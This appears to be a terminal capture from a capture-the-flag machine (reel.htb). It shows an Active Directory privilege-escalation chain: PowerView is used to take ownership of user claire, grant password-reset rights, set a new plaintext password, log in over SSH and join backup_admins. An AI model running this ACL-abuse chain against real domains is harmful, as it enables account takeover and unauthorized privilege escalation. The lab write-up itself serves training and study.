 PS C:\Users\tom\desktop\AD Audit\BloodHound> ls
Directory: C:\Users\tom\desktop\AD Audit\BloodHound
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         5/29/2018   8:57 PM            Ingestors
-a---        10/30/2017  10:15 PM     769587 PowerView.ps1
PS C:\Users\tom\desktop\AD Audit\BloodHound> import-module .\PowerView.ps1
PS C:\Users\tom\desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPass
word
PS C:\Users\tom\desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "c0rvu5w45h3r3!" -AsPlainText -force
PS C:\Users\tom\desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
PS C:\Users\tom\desktop\AD Audit\BloodHound>
ssh claire@reel.htb 185x19
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>net group backup_admins claire /add
The command completed successfully.
claire@REEL C:\Users\claire>